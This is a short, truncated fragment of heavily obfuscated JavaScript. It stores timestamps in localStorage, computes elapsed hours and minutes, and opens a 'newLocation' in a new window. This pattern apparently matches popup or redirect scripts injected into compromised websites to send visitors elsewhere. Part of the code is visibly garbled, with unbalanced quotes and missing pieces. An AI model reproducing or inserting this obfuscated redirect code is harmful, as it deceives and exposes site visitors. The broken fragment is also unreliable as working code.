
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)]
(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=
(_0x49e91b,_0x531bc4)=>{const
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return
Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)]
(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=
(_0x1e9127,_0x28385f)=>{const
_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return
Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)]
(_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=
mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1
()&&window[_0x22f77c(0x1d4)]
(newLocation,'_blank');};_0x487206(_0xe6f43);function
_0x168fb9(_0x36bdd0){const